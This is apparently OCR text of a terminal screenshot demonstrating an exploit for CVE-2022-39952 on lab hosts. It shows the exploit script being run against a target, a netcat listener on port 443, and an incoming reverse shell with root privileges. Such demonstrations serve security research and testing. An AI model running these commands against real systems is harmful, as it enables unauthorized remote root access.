 tmp — root@kali: ~ — ssh root@10.0.40.83 — 75×6
...940 — ssh dev@192.168.0.178
...p — ssh admin@10.0.40.85
...: ~ — ssh root@10.0.40.83
[root@kali:~# python3 CVE-2022-39952.py -t 10.0.40.85 -f ]
[+] Payload successfully delivered
root@kali:~#
tmp — root@kali: ~ — ssh root@10.0.40.83 — 75×14
/tmp/tmp — root@kali: ~ — ssh root@10.0.40.83
[root@kali:~# nc -nvlp 443 ]
listening on [any] 443 ...
connect to [10.0.40.83] from (UNKNOWN) [10.0.40.85] 41790
bash: no job control in this shell
root@localhost:~
[> id ]
id
uid=0(root) gid=0(root) groups=0(root)
root@localhost:~
>
Username
Password
Login